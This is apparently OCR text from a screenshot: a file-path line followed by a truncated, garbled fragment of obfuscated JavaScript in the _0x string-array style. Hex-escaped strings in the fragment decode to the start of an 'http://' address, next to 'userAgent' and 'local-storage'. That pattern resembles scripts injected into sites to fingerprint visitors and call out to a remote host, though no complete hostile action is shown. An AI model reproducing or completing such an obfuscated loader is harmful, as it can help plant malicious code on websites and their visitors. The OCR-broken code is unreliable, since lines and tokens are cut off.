
function _0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}functi
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','1
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;